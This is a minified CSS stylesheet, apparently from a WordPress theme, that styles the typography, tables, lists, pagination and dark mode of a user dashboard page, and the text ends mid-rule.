:where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:1em;padding-bottom:.6666667em;padding-right:1em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.6666667em 1em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard{--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}@media (min-width: 640px){body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard{color:var(--tw-prose-body);max-width:65ch}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.sm\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.sm\:prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.sm\:prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.sm\:prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.sm\:prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.sm\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.sm\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard strong,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard code,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard blockquote{--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard strong),:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard code),:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard blockquote){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard a{--tw-text-opacity: 1;color:rgb(96 165 250 / var(--tw-text-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post{justify-content:start!important;max-width:100%!important}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table{border-width:0px!important;font-family:var(--font-body),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))!important}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table),:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table){--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))!important}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table tr,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table tr{margin:0;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:1px;border-style:solid;--tw-border-opacity: 1 !important;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))!important}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table tr),:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table tr){--tw-border-opacity: 1 !important;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))!important}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table th,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table th{padding-bottom:.875rem;padding-top:0;padding-right:0;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);font-weight:600!important}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table td,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table td{padding-top:.875rem;padding-bottom:.875rem;padding-right:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table [data-label="Status: "],body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table [data-label="Payment: "],body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table [data-label="Status: "],body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table [data-label="Payment: "]{font-size:.875rem;line-height:1.25rem;font-weight:400}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table a,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table a{--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))!important}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table a),:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table a){--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))!important}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table .post-edit-icon,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table .post-edit-icon{height:1.75rem;width:1.75rem}@media screen and (max-width: 600px){body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard table.items-table .post-edit-icon,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.post table.items-table .post-edit-icon{display:flex;align-items:center;justify-content:center}}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.subscription{--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.subscription){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-update-profile-form ul.wpuf-form{margin:0!important}@media screen and (max-width: 600px){body .ncmaz-myDashboardPage .wpuf-dashboard-navigation ul{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-100),var(--tw-border-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-navigation ul li:first-child{display:flex;align-items:center}body .ncmaz-myDashboardPage ul.wpuf-form .wpuf-field-columns .wpuf-column-field-inner-columns .wpuf-column .wpuf-column-inner-fields{padding-left:0!important;width:100%!important}body .ncmaz-myDashboardPage table.items-table{font-size:.875rem!important;line-height:1.25rem!important}body .ncmaz-myDashboardPage table.items-table tr td:first-child a{flex-grow:1}body .ncmaz-myDashboardPage table.items-table td:before{flex-basis:unset;width:60px;flex-shrink:0}body .ncmaz-myDashboardPage table.items-table .flex-column{align-items:center}body .ncmaz-myDashboardPage table.items-table.post td{padding-top:.625rem!important;padding-bottom:.625rem!important;padding-right:.25rem!important}}body .ncmaz-myDashboardPage .wpuf-pagination{display:flex;flex-wrap:wrap}body .ncmaz-myDashboardPage .wpuf-pagination>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}body .ncmaz-myDashboardPage .wpuf-pagination .page-numbers{display:flex!important;height:2rem!important;width:2rem!important;align-items:center!important;justify-content:center!important;border-radius:var(--radius-full)!important;border-width:1px!important;--tw-border-opacity: 1 !important;border-color:rgba(var(--c-primary-600),var(--tw-border-opacity))!important;background-color:transparent!important;font-size:.875rem!important;line-height:1.25rem!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))!important;text-decoration-line:none!important}body .ncmaz-myDashboardPage .wpuf-pagination .page-numbers:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1) !important;--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color) !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 